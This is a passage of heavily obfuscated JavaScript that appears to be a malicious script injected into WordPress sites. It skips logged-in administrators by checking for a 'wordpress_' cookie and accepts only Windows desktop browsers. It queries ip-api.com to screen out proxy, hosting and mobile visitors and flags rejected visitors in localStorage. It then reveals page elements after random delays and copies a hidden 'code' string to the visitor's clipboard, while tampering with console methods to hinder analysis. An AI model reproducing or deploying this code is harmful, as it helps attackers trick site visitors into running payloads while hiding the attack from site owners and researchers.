_0x4a9f56=document[_0xde6f39(0xaa6,0x282,0x54d,0xc0b)+_0x5b44b2(0x8b8,0x85d,0x9fd,0x488)](_0x2325a2[_0xde6f39(0x107e,0xe4c,0xccd,0x125c)]);_0x4a9f56[_0x5b44b2(0x65c,0xa63,0x534,0x4bc)]['display']=_0x2325a2[_0xde6f39(0x338,0xc01,0x52a,0x156)];}else{if(_0x4f2af5){const _0x426877=_0x461855[_0xde6f39(0x96a,0x796,0xc0e,0xc75)](_0x23967c,arguments);return _0xfdd405=null,_0x426877;}}}function _0x309e77(){const _0x339059={'nCkHR':function(_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e){return _0x2325a2['QxQDW'](_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e);},'SBZwc':function(_0xdbfd30,_0xf62339){return _0xdbfd30*_0xf62339;},'unKAn':function(_0x2359eb){function _0xbb5138(_0x3e763a,_0x18ca5a,_0x311e86,_0x3117a8){return _0x1715(_0x3117a8-0x298,_0x311e86);}return _0x2325a2[_0xbb5138(0x6d0,0xdcf,0x9e4,0xd56)](_0x2359eb);}};function _0x32879f(_0x5d6ae2,_0x1a1358,_0x57746f,_0x19a2a0){return _0x45d4c5(_0x57746f,_0x1a1358-0xe,_0x1a1358-0x91,_0x19a2a0-0x1c2);}function _0x48aa33(_0x16cbfe,_0x4117e5,_0x4152aa,_0x1f3fb4){return _0x53a52e(_0x16cbfe- -0x54f,_0x4152aa,_0x4152aa-0x4a,_0x1f3fb4-0x21);}if(_0x2325a2[_0x32879f(0xfc8,0xe90,0x79b,0xd8d)]!==_0x2325a2[_0x32879f(0x14af,0xe90,0x154f,0xc12)])return _0x339059[_0x32879f(0x42c,0x6f8,0x947,0x83a)](_0x50b367,_0x13d57d,!![],_0x339059[_0x48aa33(0x6e,0x412,-0x47d,0x61c)]((-0x1b6f+0x1*-0x248d+-0x401*-0x10)*(0x3fd+0x1b1+-0x22*0x29),0x4*-0x7d+0x2a1*-0xb+0x1*0x22c7)),_0x339059[_0x48aa33(0x2ac,0x84f,0x972,-0x44d)](_0x3d7351);else{const _0x3e9fa4=document[_0x48aa33(0x185,0x2c8,0x693,-0x93)+_0x48aa33(0x5b8,0x66f,0x615,-0xea)](_0x2325a2[_0x32879f(0xa5c,0x71c,0xaf2,0x232)]);_0x3e9fa4[_0x48aa33(0xef,0x6bf,-0x10,0x7a6)][_0x48aa33(0x795,0x909,0x4bb,0x87a)]=_0x2325a2[_0x48aa33(0x2fd,0x714,0x2a3,-0x3d5)],_0x3e9fa4[_0x32879f(0x417,0x773,0xc68,0x114)]['visibility']=_0x32879f(0x182f,0x11ca,0x178a,0xdb0);const _0x289df4=document[_0x48aa33(0x185,0x4fa,0x1c6,0xb6)+_0x32879f(0xc16,0xc3c,0x1192,0x109a)](_0x2325a2[_0x32879f(0xdb1,0x707,0x29e,0x3b6)]);_0x289df4[_0x48aa33(0xef,0x425,-0x12f,0x59a)][_0x32879f(0xea6,0xe19,0xb46,0xa55)]=_0x2325a2[_0x48aa33(0x9e2,0xaa8,0xd11,0x4ad)],_0x289df4['style'][_0x48aa33(0x31a,0x53a,0x344,-0x378)]=_0x2325a2['oxJCU'];const _0x26a25b=document[_0x48aa33(0x185,0x80f,0x4fd,0x5f4)+_0x32879f(0xd4c,0xc3c,0x12b9,0xa90)](_0x2325a2[_0x32879f(0xfaa,0x115f,0xead,0x104e)]);_0x26a25b[_0x48aa33(-0x2b,0x606,-0x222,-0x213)][_0x32879f(0x5eb,0x544,0x52a,0x46a)](_0x32879f(0xca5,0xa38,0x78e,0x57b)),_0x51cdce();}}async function _0x51c7b1(){const _0x57a436=document[_0x56500e(0x874,0x290,0x281,0x271)+_0x56500e(0x2da,0x6c3,0x31f,0x3d7)](_0x2325a2[_0x56500e(0xbed,0xbe6,0x789,0xe16)]);_0x57a436['classList'][_0x372b57(0x6eb,0x776,0x3a2,0x719)](_0x372b57(0x733,0x373,0xde,0x6ec)),await _0x2325a2[_0x372b57(0x7b2,0x494,0x5e,0x30a)](_0x254abc,-0x162+0x21e3+-0x3*0xa93);const _0x5598eb=document['getElement'+_0x372b57(0x819,0xf92,0x386,0x8f0)](_0x2325a2[_0x372b57(0x477,0x7b2,0x8ba,0x3bb)]);_0x5598eb[_0x372b57(0x952,-0x72,0x88f,0x427)]['display']=_0x2325a2[_0x56500e(0x989,0x408,-0x30,0x503)],_0x5598eb[_0x372b57(0x3f,0x686,0x68d,0x427)][_0x56500e(0x4a6,0x425,0x52e,0x97)]=_0x372b57(0x10c6,0x12dc,0xa9b,0xe7e);function _0x56500e(_0x28fbb6,_0x166e6d,_0x468b55,_0xfdc04a){return _0x45d4c5(_0x468b55,_0x166e6d-0x6f,_0x166e6d- -0x4e8,_0xfdc04a-0x6b);}const _0x48909e=document[_0x372b57(-0x2b,0x4dc,-0xce,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x76f,-0x1cc,0x4a2,0x3d0)]);_0x48909e[_0x372b57(-0x247,0x797,0x90,0x427)]['display']=_0x2325a2[_0x56500e(0xcd5,0xaed,0xd6d,0x6d9)],_0x48909e[_0x56500e(-0x1b5,0x1fa,0x575,0x86c)]['visibility']=_0x56500e(0x646,0xaf4,0x937,0xa03);function _0x372b57(_0x4a9b21,_0x2b2145,_0x5b5abe,_0x253012){return _0x53a52e(_0x253012- -0x217,_0x5b5abe,_0x5b5abe-0x1ed,_0x253012-0xeb);}const _0x223dcd=document[_0x372b57(0xb90,0x958,0x44d,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x87d,0xd18,0x371,0x77b)]);_0x223dcd[_0x372b57(0x696,0x612,0x1fc,0x644)]=![];}const _0x2acad5=document[_0x53a52e(0x6d4,0xdcd,0x780,0xca5)+_0x45d4c5(0xf71,0xfa0,0xbab,0xbde)](_0x2325a2['GqaSO']);_0x2acad5[_0x53a52e(0x55f,0x352,0x457,-0xf9)]=()=>{function _0x3d931f(_0x29a52f,_0x4d16a9,_0x35e600,_0x425a38){return _0x45d4c5(_0x35e600,_0x4d16a9-0xd0,_0x425a38- -0x263,_0x425a38-0x174);}_0x2325a2[_0x3d931f(0x119f,0x98b,0xc69,0xf48)](_0x309e77);},((async()=>{function _0x34d66f(_0x55c83b,_0x32b5d8,_0x3a697a,_0x382bee){return _0x53a52e(_0x3a697a-0x127,_0x32b5d8,_0x3a697a-0x1e9,_0x382bee-0x9e);}function _0x260590(_0x116213,_0x5ef795,_0x3cf14a,_0x16e105){return _0x53a52e(_0x5ef795-0x1b4,_0x16e105,_0x3cf14a-0x194,_0x16e105-0x1c7);}if(_0x2325a2[_0x34d66f(0xc5b,0xf27,0xff0,0xccd)](_0x2325a2[_0x34d66f(0x550,-0x55,0x599,0xc8c)],_0x2325a2[_0x34d66f(0x6cd,0x627,0xa30,0x4ce)]))return _0x3f8dd6[_0x260590(0x64f,0x8dc,0xab7,0x381)](_0x18f241),null;else await _0x2325a2[_0x260590(0x16d0,0x10cf,0xeda,0x115a)](_0x254abc,Math[_0x34d66f(0x732,0x2a2,0x6b2,0x3ff)](_0x2325a2['qFeEh'](Math[_0x260590(0xbd5,0x11ba,0xfc2,0x161a)](),-0x2697+0x9ea+0x1fcd*0x1))+(0xd*-0x181+-0x153*0x4+0x1*0x1a05)),_0x2325a2['fNdJr'](_0x4f4d32),await _0x2325a2[_0x34d66f(0x11ac,0x1588,0x1042,0x946)](_0x254abc,_0x2325a2[_0x260590(0x12ba,0x1009,0x16ff,0x1001)](Math[_0x34d66f(0x10b,0x4d1,0x6b2,0x1e8)](_0x2325a2[_0x34d66f(0x5a4,0x4ae,0xa8f,0xaea)](Math[_0x34d66f(0xeb4,0x1391,0x112d,0xfbc)](),-0x1479+0x4*-0x128+0x19e1)),0x14d9*-0x1+0x271*0x3+0xeb2)),_0x2325a2[_0x34d66f(0x37d,0xb6b,0x6f6,0xa50)](_0x51c7b1);})());function _0x45d4c5(_0x186027,_0x187762,_0x374e7a,_0x5c9262){return _0x50bc79(_0x186027,_0x374e7a-0x309,_0x374e7a-0x14a,_0x5c9262-0x197);}document[_0x45d4c5(0x14d3,0x101c,0xf94,0xf63)+_0x45d4c5(0xfb6,0x10cd,0xf96,0xb8d)](_0x2325a2[_0x45d4c5(0xbeb,0x6d6,0xcec,0xf93)],function(){if(!code)return;function _0x1ee420(_0x193b5c,_0x6cace5,_0x4a5daf,_0x11a34f){return _0x53a52e(_0x6cace5- -0x204,_0x11a34f,_0x4a5daf-0x9e,_0x11a34f-0x4d);}_0x2325a2[_0x1ee420(-0x389,0x31d,0x197,-0x2bf)](copyToClipboard,code);});}function isAdmin(){const _0x505224={};_0x505224[_0x4e1e52(0xad8,0x6ed,0x6fb,0x86a)]='wordpress_'+_0x2a5b13(0x876,0x9e4,0x9ad,0xf0f);function _0x4e1e52(_0x26ff91,_0x463d45,_0x1e023c,_0x43beee){return _0x20b6cc(_0x26ff91,_0x463d45-0x2ad,_0x1e023c-0x16a,_0x43beee-0x99);}const _0x382eeb=_0x505224;function _0x2a5b13(_0x28610c,_0x140473,_0x381a80,_0x4d7777){return _0x50bc79(_0x140473,_0x381a80- -0x253,_0x381a80-0x109,_0x4d7777-0x6a);}return document[_0x4e1e52(0xef4,0xb63,0x7ae,0x914)][_0x2a5b13(0x3b8,0xea4,0x7d4,0x2e8)](_0x382eeb[_0x4e1e52(0x3d5,0x6ed,0x16b,0xa96)]);}function setStringToCopy(_0x1f887c){code=_0x1f887c;}async function checkTraffic(){function _0x68dc2d(_0x571bb1,_0x1ecfee,_0x2eb9fc,_0x345c40){return _0x50bc79(_0x571bb1,_0x345c40- -0x124,_0x2eb9fc-0xa6,_0x345c40-0x80);}function _0x50762f(_0xeaaeb6,_0x2ab113,_0x19070a,_0x26abb2){return _0x20b6cc(_0x19070a,_0x26abb2-0x26,_0x19070a-0xdc,_0x26abb2-0x99);}const _0x934c26={'ReEfU':function(_0x53dbe2){return _0x53dbe2();},'OhIqv':_0x68dc2d(0x4e5,0x3b7,0x7fe,0x82e)+'s','mHIob':function(_0x4b51ff,_0x2bf82b){return _0x4b51ff<_0x2bf82b;},'jngUG':'Too\x20small\x20'+_0x50762f(0x960,0x1285,0xdba,0xe0c),'hSpZl':function(_0x3e3e55,_0x2d8653){return _0x3e3e55(_0x2d8653);},'zctqw':_0x68dc2d(0x18c,0x412,0x76d,0x399)};try{if(_0x68dc2d(0xc76,0x10c8,0xbf2,0xa78)!==_0x68dc2d(0x1095,0x9c1,0x705,0xda0)){const _0x19d9f9=navigator[_0x50762f(0xfb3,0xc0b,0x722,0xd3d)],_0x383194=/(Windows NT 10.0|Windows NT 6.1|Windows NT 6.3).*?(Chrome|Firefox|Edg)/i;if(!_0x383194[_0x68dc2d(0xce3,0xc2e,0xc7f,0x91b)](_0x19d9f9))throw new Error(_0x934c26[_0x50762f(0x720,-0x1,0x1ca,0x616)]);if(window[_0x68dc2d(0xae7,0x3de,0xbe6,0x5ca)][_0x50762f(0xed2,0x720,0xb65,0x92f)]<0xa9d*-0x2+0x21d0+0x15a*-0x7||_0x934c26[_0x50762f(0x2d7,0x2b9,0x255,0x5ea)](window[_0x50762f(0x6b0,0xdf3,0xa23,0x7c6)][_0x68dc2d(0x4fb,0x8b2,0x2d5,0x538)],-0x1ba1+0x1fab+0x7*-0x3e))throw new Error(_0x934c26['jngUG']);const _0x3d76d6=await _0x934c26[_0x68dc2d(0x422,0x1d6,0x56b,0x51f)](fetch,_0x50762f(0xcb7,0xe36,0x4ca,0xae1)+'o.ip-api.c'+'om/json?ke'+_0x68dc2d(-0x29,-0x87,0xc4,0x22)+_0x68dc2d(0x102,0x841,0x1ba,0x510)+_0x50762f(0x1030,0xd6c,0xfa1,0xa06)+',hosting,m'+_0x68dc2d(0x451,0xa62,0x337,0x4e3)),_0x56a4f6=await _0x3d76d6[_0x68dc2d(-0x15f,-0x44c,0x175,0x160)]();if(_0x56a4f6[_0x68dc2d(0x543,0xb9f,0x999,0x7a4)]||_0x56a4f6[_0x50762f(0x9e4,0x13f4,0xadb,0xfbe)]||_0x56a4f6[_0x68dc2d(0x4d,0x19f,0xf,0x47)])throw new Error(_0x934c26[_0x68dc2d(0x1a7,-0x298,0x5cf,0x254)]);return!![];}else return _0x934c26[_0x68dc2d(-0x4b9,0x29a,0x407,0x16f)](_0x5b0978),![];}catch(_0x485e63){return markSuspicious(),![];}}function markSuspicious(){function _0x136832(_0x23ee86,_0x331e65,_0x2bcbce,_0x183d72){return _0x20b6cc(_0x23ee86,_0x331e65- -0x3a,_0x2bcbce-0xfc,_0x183d72-0x83);}const _0x2d24a5={};function _0x2187c4(_0x3dc468,_0x29a1ba,_0x17a1de,_0x376994){return _0x20b6cc(_0x3dc468,_0x17a1de-0x26a,_0x17a1de-0xc1,_0x376994-0x1ca);}_0x2d24a5[_0x136832(0x3fd,0x905,0xf44,0xaae)]=_0x136832(0x464,0x524,0x681,-0x10b);const _0x5450b3=_0x2d24a5;try{localStorage[_0x136832(0xe93,0x82a,0x159,0x3ff)](_0x5450b3['lKqOC'],Date[_0x2187c4(0xe27,0x832,0x880,0xef2)]()[_0x2187c4(0x343,0x5e0,0x916,0x948)](0x15*-0x1a6+0xdfd+-0x1*-0x14c5));}catch(_0x2cc101){}return![];}async function main(){const _0x1f4d8a={'OMqai':_0x7555ff(0x4e3,0xbde,0x988,0x9e0),'JVmbC':'visible','VLWFv':function(_0x1ecfbe){return _0x1ecfbe();},'ApUap':function(_0x4f1526,_0x2ae54a){return _0x4f1526!==_0x2ae54a;},'bUjpm':_0x7555ff(0x54a,0xb09,0x35d,0xa4c),'PyWdH':'AjqRW','CTbTi':_0x2f472e(0xc26,0xc2c,0xa4c,0xcf3)+'+$','zpFMW':function(_0x46d556,_0x56f6c9){return _0x46d556===_0x56f6c9;},'ISQuk':function(_0x2ee20e,_0x160b53){return _0x2ee20e(_0x160b53);},'dbJQR':function(_0x1b3af5,_0x37b1e6){return _0x1b3af5+_0x37b1e6;},'UtQCj':_0x7555ff(0x3ea,0xb4f,0x690,0x5fd)+_0x2f472e(0xb85,0xdec,0xae0,0xc2d),'mFbEH':_0x7555ff(0xd2d,0xb17,0xa3b,0x652)+'ctor(\x22retu'+_0x7555ff(0xa72,0xfc4,0xea0,0xda2)+'\x20)','GQIfL':function(_0x6d51d9,_0x410dab){return _0x6d51d9!==_0x410dab;},'YyOnl':_0x7555ff(0x7a7,-0xcf,0xc52,0x55b),'cvjkS':_0x7555ff(0x7c6,0xa34,0x107f,0xe8e),'DQulR':'info','tDrDa':_0x7555ff(0x514,0x45a,0x4b6,0x783),'Psjvn':_0x2f472e(0xa61,0x1048,0xe9c,0xda8),'GVnCW':'trace','yMmMU':function(_0xf05e98,_0x571af8){return _0xf05e98<_0x571af8;},'GwaoP':function(_0x4ed423,_0x9e0e26,_0x1ecef2){return _0x4ed423(_0x9e0e26,_0x1ecef2);},'excry':function(_0x89260c){return _0x89260c();},'SzGUI':function(_0x35cb2c,_0x6aef02,_0x44aaf6){return _0x35cb2c(_0x6aef02,_0x44aaf6);},'CxxOY':function(_0x3f656c){return _0x3f656c();},'WmRmT':_0x2f472e(0x50a,0x16f,-0x19e,0x4cb),'fgNoO':function(_0x4331fd){return _0x4331fd();},'BkRkb':function(_0x3e455d){return _0x3e455d();},'DjkLt':'JQuery\x20loa'+'ded','LZuQy':_0x7555ff(0x1c9,0xb9b,0x237,0x841)+'pe','FAJlK':_0x2f472e(0xa65,0x8b8,0x112b,0x60e),'zqZCi':function(_0x3cd681,_0x19fb3b){return _0x3cd681(_0x19fb3b);},'FgWup':function(_0x140acd){return _0x140acd();},'FCKnt':function(_0x3f08c8,_0x45289a){return _0x3f08c8*_0x45289a;},'uSyUU':function(_0x2173a7,_0x5112a5){return _0x2173a7===_0x5112a5;},'wQyuz':_0x7555ff(0x3da,-0x1ac,-0x131,0x293),'jtkYr':function(_0x12aa3d,_0x507bae,_0x310cc2,_0x5cf090){return _0x12aa3d(_0x507bae,_0x310cc2,_0x5cf090);},'tImyn':function(_0x14b521,_0x33a04a){return _0x14b521*_0x33a04a;},'mBSoy':function(_0x488f25,_0x2f228e){return _0x488f25*_0x2f228e;}},_0x19e182=(function(){const _0x219616={'Arwtd':_0x388b04(0x431,0x6bb,0x9d2,0x5a3),'yiAlN':_0x388b04(0xb0e,0x683,0xb64,0x1086),'NMxVF':_0x1f4d8a['OMqai'],'Xduww':_0x1f4d8a[_0x388b04(0xb56,0x89b,0x656,0x73)],'aIYOk':function(_0x2ce942){function _0x2d0383(_0x318527,_0x49dcd3,_0x9a045b,_0x5074a5){return _0x121180(_0x318527-0xae,_0x318527- -0x427,_0x9a045b,_0x5074a5-0x2a);}return _0x1f4d8a[_0x2d0383(0x9f8,0x783,0x38f,0x96a)](_0x2ce942);}};function _0x388b04(_0x586d51,_0x4750e8,_0x1897cd,_0x1288b9){return _0x7555ff(_0x586d51-0x1ce,_0x4750e8-0x9a,_0x586d51,_0x1897cd- -0x180);}function _0x121180(_0x5d89aa,_0xcbc67f,_0x3cd5b8,_0x2969f8){return _0x7555ff(_0x5d89aa-0x13c,_0xcbc67f-0x1b4,_0x3cd5b8,_0xcbc67f-0x20f);}if(_0x1f4d8a[_0x121180(0x1627,0x10f5,0xeba,0x1739)](_0x1f4d8a[_0x388b04(0x36b,0x477,0x53a,0xa9d)],_0x1f4d8a[_0x388b04(0x4ca,0x56c,0x60d,0xba6)])){let _0x41986b=!![];return function(_0x133730,_0x26983a){const _0x2fc5f2={};_0x2fc5f2[_0x555e14(0x97d,0xab3,0x4a0,0xd72)]=function(_0x7afec7,_0x32ad6b){return _0x7afec7===_0x32ad6b;},_0x2fc5f2[_0x555e14(0x9ae,0x59a,0xef,0xa12)]=_0x219616[_0xbd794d(0x7b0,0x7b6,0xaad,0x597)];function _0x555e14(_0x578595,_0x598eef,_0x2c3e84,_0x13b1d7){return _0x121180(_0x578595-0xb,_0x598eef- -0x3a,_0x13b1d7,_0x13b1d7-0x195);}const _0xc9e2be=_0x2fc5f2;function _0xbd794d(_0x1600fa,_0x110fa2,_0x120022,_0x88b336){return _0x121180(_0x1600fa-0x1af,_0x88b336- -0x107,_0x120022,_0x88b336-0x3e);}const _0x3f0105=_0x41986b?function(){function _0x3d4112(_0x7f5cc7,_0x57add5,_0x25fd3c,_0x3b4b93){return _0x555e14(_0x7f5cc7-0x36,_0x3b4b93- -0x5c4,_0x25fd3c-0xa0,_0x57add5);}function _0x78a186(_0xdac507,_0x39fe7c,_0x5c8745,_0x3465ff){return _0x555e14(_0xdac507-0x184,_0xdac507- -0x5d,_0x5c8745-0xf6,_0x39fe7c);}if(_0x26983a){if(_0xc9e2be[_0x78a186(0xa56,0xd62,0xd6e,0x89b)](_0xc9e2be[_0x78a186(0x53d,0x449,0x511,0x966)],_0x3d4112(0xde8,0x272,0x6a4,0x763))){const _0x3ac410=_0x26983a[_0x3d4112(0x5ce,0x1b4,0x739,0x80b)](_0x133730,arguments);return _0x26983a=null,_0x3ac410;}else{const _0x4d9850=_0x16a4ec?function(){function _0x1c1a42(_0x17260b,_0x20f5f5,_0x4eb7a4,_0x54ac08){return _0x3d4112(_0x17260b-0x28,_0x4eb7a4,_0x4eb7a4-0x7b,_0x20f5f5-0x482);}if(_0x42228a){const _0x354beb=_0x3ad711[_0x1c1a42(0x118a,0xc8d,0x1119,0xeb8)](_0x5839f6,arguments);return _0x41c53c=null,_0x354beb;}}:function(){};return _0xb8dd16=![],_0x4d9850;}}}:function(){};return _0x41986b=![],_0x3f0105;};}else{const _0x27d288=_0x38a921['getElement'+_0x121180(0x79c,0xb7b,0xe61,0x994)](_0x388b04(0x10c,0x6cb,0x16c,0x5cd));_0x27d288[_0x388b04(0x903,0x177,0x323,0x571)]['display']=_0x219616[_0x121180(0xb2c,0xc1c,0x77c,0x62e)],_0x27d288['style'][_0x388b04(0x658,0x70d,0x54e,0x74d)]=_0x121180(0x1382,0x1109,0x10d2,0xbe0);const _0x448393=_0x3d0f1d[_0x388b04(-0x102,0x60d,0x3b9,0x951)+_0x388b04(0xa07,0xa54,0x7ec,0xbc4)](_0x388b04(0x4e0,0x736,0x718,0x59c));_0x448393[_0x388b04(-0x3de,0x17f,0x323,0x7f7)][_0x388b04(0xac8,0x46f,0x9c9,0x901)]=_0x219616[_0x388b04(-0x42a,0x633,0x1d0,-0x2f2)],_0x448393[_0x121180(0x414,0x6b2,0x544,0x739)][_0x388b04(0xc3,0x6e,0x54e,0x49d)]=_0x219616['Xduww'];const _0x45d743=_0x2ad17c['getElement'+_0x388b04(0xd1a,0x131,0x7ec,0x590)](_0x121180(0xc7b,0x6ca,0x89d,0xc7c));_0x45d743['classList'][_0x388b04(0x34c,-0x25b,0xf4,-0x544)](_0x121180(0xa62,0x977,0xf91,0x91e)),_0x219616[_0x121180(0x909,0xb8c,0x607,0xa84)](_0x5bfc36);}}()),_0xeaf239=_0x1f4d8a['GwaoP'](_0x19e182,this,function(){function _0x22b06c(_0x38f073,_0x1f373c,_0x346b74,_0x323aae){return _0x7555ff(_0x38f073-0x14b,_0x1f373c-0x187,_0x38f073,_0x323aae- -0x336);}function _0x4dd9d5(_0x547914,_0xd346a9,_0x537e5c,_0x8c770a){return _0x7555ff(_0x547914-0x11c,_0xd346a9-0x171,_0xd346a9,_0x537e5c-0x53);}return _0xeaf239[_0x4dd9d5(0x31a,0xaae,0x717,0x189)]()['search'](_0x1f4d8a[_0x4dd9d5(0x13cf,0x7be,0xea0,0x970)])[_0x22b06c(0x9fc,0x42b,-0x3b,0x38e)]()['constructo'+'r'](_0xeaf239)['search'](_0x1f4d8a[_0x22b06c(0x1112,0xedd,0xb3c,0xb17)]);});_0x1f4d8a['excry'](_0xeaf239);const _0x364a0f=(function(){function _0x14c501(_0x56a404,_0x1f0535,_0x19e87e,_0x11afda){return _0x2f472e(_0x11afda- -0x79,_0x1f0535-0xc0,_0x19e87e-0x122,_0x1f0535);}const _0x225693={'Uwyro':function(_0x5ce7a3,_0x13eeff){function _0x225512(_0x311135,_0x1b1f2a,_0x5c77db,_0x389fc8){return _0x1715(_0x5c77db-0xbd,_0x389fc8);}return _0x1f4d8a[_0x225512(0x95a,0x11dc,0xe9f,0x7a4)](_0x5ce7a3,_0x13eeff);},'zgYeD':_0x14c501(0xdaa,0x9a5,0x5ce,0x941)};let _0x40a33a=!![];return function(_0x5e3448,_0x341b9e){const _0x268473={};_0x268473['UNiBu']=_0x2d9f72(0xa2a,0x13c2,0xce5,0xe31),_0x268473[_0x2d9f72(0x1692,0x1353,0xcbd,0xf98)]=_0xcfd21e(0xbd4,0xe19,0x86b,0xef1),_0x268473['zBvJD']=_0xcfd21e(0x5cf,0x5d5,-0x110,0x1af);function _0x2d9f72(_0x13f5e7,_0x1d7825,_0x187b7d,_0x221b20){return _0x14c501(_0x13f5e7-0x124,_0x1d7825,_0x187b7d-0x147,_0x221b20-0x232);}_0x268473[_0xcfd21e(0x1fb,-0xbb,0x395,-0x42e)]=function(_0x1f997f,_0x470f38){return _0x1f997f!==_0x470f38;},_0x268473[_0xcfd21e(0x288,-0x34f,0x2c3,0x2d5)]=_0xcfd21e(0x3b4,0x3a7,0x1c8,0x585);function _0xcfd21e(_0x303a32,_0xd6b06c,_0x177a2b,_0x200698){return _0x14c501(_0x303a32-0xc7,_0x177a2b,_0x177a2b-0xab,_0x303a32- -0x241);}const _0x56a68e=_0x268473;if(_0x225693['Uwyro'](_0x225693[_0x2d9f72(0xa14,0x1781,0x1034,0x107c)],_0xcfd21e(0x700,0xd0c,0xddc,0xa46))){const _0x5f38a3=_0x40a33a?function(){const _0x5ab67b={};_0x5ab67b[_0x85a115(0xa8e,0x901,0x5ba,0x3f5)]=_0x56a68e['UNiBu'],_0x5ab67b[_0x85a115(0x716,0xfb6,0xa47,0xff0)]=_0x56a68e['xfAyR'];function _0x85a115(_0xaeee5,_0x1f0c61,_0x24a7b0,_0x2b1478){return _0xcfd21e(_0x24a7b0-0x547,_0x1f0c61-0xfb,_0x1f0c61,_0x2b1478-0x184);}_0x5ab67b[_0x2c9599(0x91d,0xaf4,0xa28,0x54f)]=_0x56a68e[_0x2c9599(0x16f9,0x1400,0x1171,0xe5e)],_0x5ab67b['iavTl']=_0x85a115(0x4eb,0x564,0x496,0x15e);function _0x2c9599(_0x42bf55,_0x113ca2,_0x388aca,_0x27b1a1){return _0x2d9f72(_0x42bf55-0x1cc,_0x113ca2,_0x388aca-0x1e6,_0x388aca-0x97);}const _0x4fbc8e=_0x5ab67b;if(_0x341b9e){if(_0x56a68e[_0x2c9599(0xb70,0x2c2,0x705,0x4d3)](_0x56a68e[_0x2c9599(0xdf8,0xc26,0x792,0xcc1)],_0x85a115(0x5b6,0x54d,0x8fb,0xa12))){const _0x4be26c=_0x38bdbf[_0x2c9599(0x141,0x275,0x71d,0xc3e)+_0x85a115(0x716,0xcb0,0xb8d,0x4a8)](_0x85a115(-0x4e,0x218,0x43e,0x1cf));_0x4be26c[_0x2c9599(0x73d,0x769,0x687,0x557)][_0x85a115(0xd65,0xf5d,0xd6a,0x1138)]=_0x4fbc8e[_0x85a115(-0xa6,0x124,0x5ba,0x9f)],_0x4be26c[_0x2c9599(-0x79,0xa8e,0x687,0x13a)][_0x85a115(0x9cc,0x258,0x8ef,0x8a4)]=_0x4fbc8e['IcBRg'];const _0xdf3779=_0x425661[_0x85a115(0x745,0x76f,0x75a,0x879)+_0x85a115(0xd40,0x1098,0xb8d,0x764)](_0x4fbc8e['pImnA']);_0xdf3779[_0x2c9599(0x914,0x7d6,0x687,0x67d)][_0x85a115(0xa75,0x801,0xd6a,0x12c4)]=_0x4fbc8e['iavTl'];}else{const _0x248c90=_0x341b9e[_0x85a115(0x1195,0x100c,0xe1b,0xc4a)](_0x5e3448,arguments);return _0x341b9e=null,_0x248c90;}}}:function(){};return _0x40a33a=![],_0x5f38a3;}else return new _0x14e480(_0x318129=>_0x45c3ab(_0x318129,_0x3355c));};}()),_0x3cc29d=_0x1f4d8a[_0x2f472e(0x565,0x469,0x3de,-0x3a)](_0x364a0f,this,function(){function _0x206ca0(_0x49730f,_0xd41ddf,_0x9ac6b3,_0x22fd68){return _0x2f472e(_0xd41ddf- -0x73,_0xd41ddf-0x1ea,_0x9ac6b3-0x18e,_0x9ac6b3);}function _0x15e4c3(_0x15655b,_0x1f5649,_0x29114d,_0xb76a8){return _0x2f472e(_0xb76a8-0x2e8,_0x1f5649-0x1b1,_0x29114d-0x14d,_0x1f5649);}const _0x1f2df9={'BjNVz':_0x206ca0(0x285,0x3ab,0x788,0x9e8),'CbkCh':function(_0x425e6c,_0x3b8e7a){return _0x1f4d8a['ISQuk'](_0x425e6c,_0x3b8e7a);},'RXFgr':function(_0x232b23,_0x5e17e7){function _0x577126(_0x467098,_0x3dd2f5,_0x4e2ce2,_0x410f30){return _0x206ca0(_0x467098-0x1e7,_0x4e2ce2- -0x158,_0x410f30,_0x410f30-0xe0);}return _0x1f4d8a[_0x577126(0x8a6,0xd18,0xa42,0xd58)](_0x232b23,_0x5e17e7);},'OvpxL':function(_0x422088,_0x579c46){return _0x422088+_0x579c46;},'RCNYe':_0x1f4d8a['UtQCj'],'qGyTi':_0x1f4d8a[_0x206ca0(0x55d,0x643,0x446,0x59)]};if(_0x1f4d8a['GQIfL'](_0x1f4d8a[_0x15e4c3(0x9b5,0x146f,0x1030,0xea9)],_0x1f4d8a[_0x206ca0(0xcd8,0xb4e,0xa68,0x6db)]))return _0x5b3449[_0x15e4c3(0xf49,0x3d9,0x5ae,0xa10)+'d'](_0x1f2df9[_0x206ca0(0x994,0x651,0x4e1,0xee)]);else{const _0x4a7623=function(){let _0x59a63d;try{_0x59a63d=_0x1f2df9[_0x2f96f4(0x773,-0xe7,0x4c8,0x2a4)](Function,_0x1f2df9['RXFgr'](_0x1f2df9[_0x3a630a(0xb21,0xe1b,0x942,0x1113)](_0x1f2df9[_0x3a630a(0xde9,0x1260,0xaa4,0x802)],_0x1f2df9[_0x2f96f4(0x160a,0xbc8,0x1044,0x118c)]),');'))();}catch(_0x153255){_0x59a63d=window;}function _0x3a630a(_0x446f9d,_0xa08a88,_0x50f757,_0x26a3f4){return _0x15e4c3(_0x446f9d-0x1df,_0x50f757,_0x50f757-0x32,_0x446f9d- -0x2d5);}function _0x2f96f4(_0x4ee59d,_0x5908eb,_0x4a9dcb,_0x5b58ec){return _0x206ca0(_0x4ee59d-0xa8,_0x4a9dcb-0x15a,_0x5b58ec,_0x5b58ec-0xa8);}return _0x59a63d;},_0x296782=_0x1f4d8a[_0x15e4c3(0x10b1,0x1231,0x8a7,0xe8c)](_0x4a7623),_0x5821ed=_0x296782[_0x206ca0(0x101f,0xc2b,0xe07,0xa88)]=_0x296782[_0x15e4c3(0x13c9,0xa41,0x1214,0xf86)]||{},_0x39c6a3=[_0x1f4d8a[_0x206ca0(0x4f,0x4b9,0x4f1,0x3f6)],_0x15e4c3(0xa2f,0xb2,0x98,0x5cf),_0x1f4d8a[_0x15e4c3(0xae,0x75,0xa33,0x4a9)],_0x1f4d8a[_0x15e4c3(0xad5,0xc53,0x423,0xac1)],_0x15e4c3(0x1242,0x779,0xfdc,0xb8f),_0x1f4d8a['Psjvn'],_0x1f4d8a[_0x206ca0(0x9d7,0xaa6,0xc86,0x11a7)]];for(let _0x4d5246=0x1e38*-0x1+0x746+0x16f2;_0x1f4d8a['yMmMU'](_0x4d5246,_0x39c6a3[_0x206ca0(-0x14f,0x10c,0xe7,-0x585)]);_0x4d5246++){const 